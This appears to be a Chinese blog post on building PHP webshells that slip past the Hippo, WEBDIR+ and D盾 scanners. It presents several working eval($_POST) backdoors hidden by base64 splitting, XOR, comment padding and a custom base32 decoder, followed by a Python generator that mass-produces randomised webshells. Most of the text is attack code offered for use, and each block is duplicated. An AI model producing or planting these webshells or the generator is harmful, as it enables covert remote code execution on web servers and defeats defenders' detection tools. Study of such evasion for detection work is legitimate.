PHP免杀WebShell生成工具之河马/WEBDIR再再绕过
0x00:简介
上一篇文章刚过了这两,没几天就又歇菜了,可惜 道高一尺、魔高一丈啊兄弟。
0x01:探究免杀
一、河马
首先是河马
拿我们前几天最新的样本去杀一下:
<?php
class BTAG{
public $QOMYW = null;
public $XGTCPL = null;
public $YIOXAL = null;
function __construct(){
$this->QOMYW = 'ZXZhbCgkX1BPU';
$this->YIOXAL = '1RbYV0pOw==';
$this->XGTCPL = @base64_decode($this->QOMYW.$this->YIOXAL);
@eval("/*#`|W$~Q*/".$this->XGTCPL."/*#`|W$~Q*/");
}}
new BTAG();
?>
class BTAG{
public $QOMYW = null;
public $XGTCPL = null;
public $YIOXAL = null;
function __construct(){
$this->QOMYW = 'ZXZhbCgkX1BPU';
$this->YIOXAL = '1RbYV0pOw==';
$this->XGTCPL = @base64_decode($this->QOMYW.$this->YIOXAL);
@eval("/*#`|W$~Q*/".$this->XGTCPL."/*#`|W$~Q*/");
}}
new BTAG();
?>

您下手是真快啊
可能是base64的payload被加到规则了,尝试替换一下参数
eval($_POST[zero]);

看来不行啊,由于eva的base64编码是ZXZh,也有可能它对这个做了正则,我们尝试两次base64对"eval($_POST[zero]);"编码并解码

看来base64行不通了,它也很可能拼接得到了"eval($_POST[zero]);",所以认定为木马,那我加一层认证如何
<?php
class BTAG{
public $QOMYW = null;
public $XGTCPL = null;
public $YIOXAL = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
$this->QOMYW = 'ZXZhbCgkX1BPU';
$this->YIOXAL = '1RbYV0pOw==';
$this->XGTCPL = @base64_decode($this->QOMYW.$this->YIOXAL);
@eval("/*#`|W$~Q*/".$this->XGTCPL."/*#`|W$~Q*/");
}}}
new BTAG();
?>
class BTAG{
public $QOMYW = null;
public $XGTCPL = null;
public $YIOXAL = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
$this->QOMYW = 'ZXZhbCgkX1BPU';
$this->YIOXAL = '1RbYV0pOw==';
$this->XGTCPL = @base64_decode($this->QOMYW.$this->YIOXAL);
@eval("/*#`|W$~Q*/".$this->XGTCPL."/*#`|W$~Q*/");
}}}
new BTAG();
?>

还是你行
二、webdir+
经过测试 这个东西已经是软硬不吃了,
尝试对base64关键字分割并异或拼接
<?php
class ZQIH{
public $a = null;
public $b = null;
public $c = null;
public $d = null;
public $e = null;
public $f = null;
public $g = null;
public $h = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
$this->a = 'ZXZhbCgkX1BPU';
$this->b = 'sa1ewfhusytgs';
$this->c = '1RbemVyb10pOw==';
$this->d = 'tyisujn1gdbfusi';
$this->e = $this->a^$this->b;
$this->f = $this->e^$this->b;
$this->g = $this->c^$this->d;
$this->h = $this->g^$this->d;
$this->LGZOJH = @base64_decode($this->f.$this->h);
@eval("/*iSAC[FH*/".$this->LGZOJH."/*iSAC[FH*/");
}}}
new ZQIH();
?>
class ZQIH{
public $a = null;
public $b = null;
public $c = null;
public $d = null;
public $e = null;
public $f = null;
public $g = null;
public $h = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
$this->a = 'ZXZhbCgkX1BPU';
$this->b = 'sa1ewfhusytgs';
$this->c = '1RbemVyb10pOw==';
$this->d = 'tyisujn1gdbfusi';
$this->e = $this->a^$this->b;
$this->f = $this->e^$this->b;
$this->g = $this->c^$this->d;
$this->h = $this->g^$this->d;
$this->LGZOJH = @base64_decode($this->f.$this->h);
@eval("/*iSAC[FH*/".$this->LGZOJH."/*iSAC[FH*/");
}}}
new ZQIH();
?>

查杀结果:
尝试使用注释分隔eval与括号,并使用函数对base64的payload进行分割拼接处理
<?php
class ZQIH{
public $a = null;
public $b = null;
public $c = null;
public $p = null;
public $q = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
//$this->p = @base64_decode(get());
$this->q = @base64_decode(payload1());
@eval/*s212aXX!@@sas*/("/*sasr2314??*/".base64_decode(payload()).$this->q."/*iSAC[FH*/");
}}}
function payload(){
$x = 'ZXZhbCgk';
return $x;
}
function payload1(){
$m = 'X1BPU1RbemVyb10pOw==';
return $m;
}
new ZQIH();
?>
class ZQIH{
public $a = null;
public $b = null;
public $c = null;
public $p = null;
public $q = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
//$this->p = @base64_decode(get());
$this->q = @base64_decode(payload1());
@eval/*s212aXX!@@sas*/("/*sasr2314??*/".base64_decode(payload()).$this->q."/*iSAC[FH*/");
}}}
function payload(){
$x = 'ZXZhbCgk';
return $x;
}
function payload1(){
$m = 'X1BPU1RbemVyb10pOw==';
return $m;
}
new ZQIH();
?>
查杀结果:

此时我认清了一个事实:base64不行了!
base64不行了怎么办?我特么直接翻出base32,php没有自带的base32?那就自己写
function base32_encode($input) {
$BASE32_ALPHABET = 'abcdefghijklmnopqrstuvwxyz234567';
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 8;
$v += ord($input[$i]);
$vbits += 8;
while ($vbits >= 5) {
$vbits -= 5;
$output .= $BASE32_ALPHABET[$v >> $vbits];
$v &= ((1 << $vbits) - 1);
}
}
if ($vbits > 0) {
$v <<= (5 - $vbits);
$output .= $BASE32_ALPHABET[$v];
}
return $output;
}
function base32_decode($input) {
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 5;
if ($input[$i] >= 'a' && $input[$i] <= 'z') {
$v += (ord($input[$i]) - 97);
} elseif ($input[$i] >= '2' && $input[$i] <= '7') {
$v += (24 + $input[$i]);
} else {
exit(1);
}
$vbits += 5;
while ($vbits >= 8) {
$vbits -= 8;
$output .= chr($v >> $vbits);
$v &= ((1 << $vbits) - 1);
}
}
return $output;
}
$BASE32_ALPHABET = 'abcdefghijklmnopqrstuvwxyz234567';
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 8;
$v += ord($input[$i]);
$vbits += 8;
while ($vbits >= 5) {
$vbits -= 5;
$output .= $BASE32_ALPHABET[$v >> $vbits];
$v &= ((1 << $vbits) - 1);
}
}
if ($vbits > 0) {
$v <<= (5 - $vbits);
$output .= $BASE32_ALPHABET[$v];
}
return $output;
}
function base32_decode($input) {
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 5;
if ($input[$i] >= 'a' && $input[$i] <= 'z') {
$v += (ord($input[$i]) - 97);
} elseif ($input[$i] >= '2' && $input[$i] <= '7') {
$v += (24 + $input[$i]);
} else {
exit(1);
}
$vbits += 5;
while ($vbits >= 8) {
$vbits -= 8;
$output .= chr($v >> $vbits);
$v &= ((1 << $vbits) - 1);
}
}
return $output;
}
shell如下,直接使用base32处理"eval($_POST[zero]);"
<?php
class ZQIH{
public $a = null;
public $b = null;
public $c = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
$this->a = 'mv3gc3bierpvat2tkrnxuzlsn5ossoy';
$this->LGZOJH = @base32_decode($this->a);
@eval/*sopupi3240-=*/("/*iSAC[FH*/".$this->LGZOJH."/*iSAC[FH*/");
}}}
new ZQIH();
function base32_encode($input) {
$BASE32_ALPHABET = 'abcdefghijklmnopqrstuvwxyz234567';
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 8;
$v += ord($input[$i]);
$vbits += 8;
while ($vbits >= 5) {
$vbits -= 5;
$output .= $BASE32_ALPHABET[$v >> $vbits];
$v &= ((1 << $vbits) - 1);
}
}
if ($vbits > 0) {
$v <<= (5 - $vbits);
$output .= $BASE32_ALPHABET[$v];
}
return $output;
}
function base32_decode($input) {
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 5;
if ($input[$i] >= 'a' && $input[$i] <= 'z') {
$v += (ord($input[$i]) - 97);
} elseif ($input[$i] >= '2' && $input[$i] <= '7') {
$v += (24 + $input[$i]);
} else {
exit(1);
}
$vbits += 5;
while ($vbits >= 8) {
$vbits -= 8;
$output .= chr($v >> $vbits);
$v &= ((1 << $vbits) - 1);
}
}
return $output;
}
?>
class ZQIH{
public $a = null;
public $b = null;
public $c = null;
function __construct(){
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){
$this->a = 'mv3gc3bierpvat2tkrnxuzlsn5ossoy';
$this->LGZOJH = @base32_decode($this->a);
@eval/*sopupi3240-=*/("/*iSAC[FH*/".$this->LGZOJH."/*iSAC[FH*/");
}}}
new ZQIH();
function base32_encode($input) {
$BASE32_ALPHABET = 'abcdefghijklmnopqrstuvwxyz234567';
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 8;
$v += ord($input[$i]);
$vbits += 8;
while ($vbits >= 5) {
$vbits -= 5;
$output .= $BASE32_ALPHABET[$v >> $vbits];
$v &= ((1 << $vbits) - 1);
}
}
if ($vbits > 0) {
$v <<= (5 - $vbits);
$output .= $BASE32_ALPHABET[$v];
}
return $output;
}
function base32_decode($input) {
$output = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen($input); $i < $j; $i++) {
$v <<= 5;
if ($input[$i] >= 'a' && $input[$i] <= 'z') {
$v += (ord($input[$i]) - 97);
} elseif ($input[$i] >= '2' && $input[$i] <= '7') {
$v += (24 + $input[$i]);
} else {
exit(1);
}
$vbits += 5;
while ($vbits >= 8) {
$vbits -= 8;
$output .= chr($v >> $vbits);
$v &= ((1 << $vbits) - 1);
}
}
return $output;
}
?>
继续查杀:

能否运行:

至此,我们似乎找到了盲点,以后直接自己写加密完事了。可惜一句话木马也被写成一段话木马了。。。
0x03:批量代码
import random
#author: pureqh
#github: https://github.com/pureqh/webshell
#use:GET:http://url?pass=pureqh POST:zero
shell = '''<?php
class {0}{1}
public ${2} = null;
public ${3} = null;
function __construct(){1}
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){1}
$this->{2} = 'mv3gc3bierpvat2tkrnxuzlsn5ossoy';
$this->{3} = @{9}($this->{2});
@eval({5}.$this->{3}.{5});
{4}{4}{4}
new {0}();
function {6}(${7}){1}
$BASE32_ALPHABET = 'abcdefghijklmnopqrstuvwxyz234567';
${8} = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen(${7}); $i < $j; $i++){1}
$v <<= 8;
$v += ord(${7}[$i]);
$vbits += 8;
while ($vbits >= 5) {1}
$vbits -= 5;
${8} .= $BASE32_ALPHABET[$v >> $vbits];
$v &= ((1 << $vbits) - 1);{4}{4}
if ($vbits > 0){1}
$v <<= (5 - $vbits);
${8} .= $BASE32_ALPHABET[$v];{4}
return ${8};{4}
function {9}(${7}){1}
${8} = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen(${7}); $i < $j; $i++){1}
$v <<= 5;
if (${7}[$i] >= 'a' && ${7}[$i] <= 'z'){1}
$v += (ord(${7}[$i]) - 97);
{4} elseif (${7}[$i] >= '2' && ${7}[$i] <= '7') {1}
$v += (24 + ${7}[$i]);
{4} else {1}
exit(1);
{4}
$vbits += 5;
while ($vbits >= 8){1}
$vbits -= 8;
${8} .= chr($v >> $vbits);
$v &= ((1 << $vbits) - 1);{4}{4}
return ${8};{4}
?>'''
def random_keys(len):
str = '`~-=!@#$%^&_+?<>|:[]abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def random_name(len):
str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def build_webshell():
className = random_name(4)
lef = '''{'''
parameter1 = random_name(4)
parameter2 = random_name(4)
rig = '''}'''
disrupt = "\"/*"+random_keys(7)+"*/\""
fun1 = random_name(4)
fun1_vul = random_name(4)
fun1_ret = random_name(4)
fun2 = random_name(4)
shellc = shell.format(className,lef,parameter1,parameter2,rig,disrupt,fun1,fun1_vul,fun1_ret,fun2)
return shellc
if __name__ == '__main__':
print (build_webshell())
#author: pureqh
#github: https://github.com/pureqh/webshell
#use:GET:http://url?pass=pureqh POST:zero
shell = '''<?php
class {0}{1}
public ${2} = null;
public ${3} = null;
function __construct(){1}
if(md5($_GET["pass"])=="df24bfd1325f82ba5fd3d3be2450096e"){1}
$this->{2} = 'mv3gc3bierpvat2tkrnxuzlsn5ossoy';
$this->{3} = @{9}($this->{2});
@eval({5}.$this->{3}.{5});
{4}{4}{4}
new {0}();
function {6}(${7}){1}
$BASE32_ALPHABET = 'abcdefghijklmnopqrstuvwxyz234567';
${8} = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen(${7}); $i < $j; $i++){1}
$v <<= 8;
$v += ord(${7}[$i]);
$vbits += 8;
while ($vbits >= 5) {1}
$vbits -= 5;
${8} .= $BASE32_ALPHABET[$v >> $vbits];
$v &= ((1 << $vbits) - 1);{4}{4}
if ($vbits > 0){1}
$v <<= (5 - $vbits);
${8} .= $BASE32_ALPHABET[$v];{4}
return ${8};{4}
function {9}(${7}){1}
${8} = '';
$v = 0;
$vbits = 0;
for ($i = 0, $j = strlen(${7}); $i < $j; $i++){1}
$v <<= 5;
if (${7}[$i] >= 'a' && ${7}[$i] <= 'z'){1}
$v += (ord(${7}[$i]) - 97);
{4} elseif (${7}[$i] >= '2' && ${7}[$i] <= '7') {1}
$v += (24 + ${7}[$i]);
{4} else {1}
exit(1);
{4}
$vbits += 5;
while ($vbits >= 8){1}
$vbits -= 8;
${8} .= chr($v >> $vbits);
$v &= ((1 << $vbits) - 1);{4}{4}
return ${8};{4}
?>'''
def random_keys(len):
str = '`~-=!@#$%^&_+?<>|:[]abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def random_name(len):
str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
return ''.join(random.sample(str,len))
def build_webshell():
className = random_name(4)
lef = '''{'''
parameter1 = random_name(4)
parameter2 = random_name(4)
rig = '''}'''
disrupt = "\"/*"+random_keys(7)+"*/\""
fun1 = random_name(4)
fun1_vul = random_name(4)
fun1_ret = random_name(4)
fun2 = random_name(4)
shellc = shell.format(className,lef,parameter1,parameter2,rig,disrupt,fun1,fun1_vul,fun1_ret,fun2)
return shellc
if __name__ == '__main__':
print (build_webshell())
测试:
D盾:

河马:

webdir+:

能否执行:
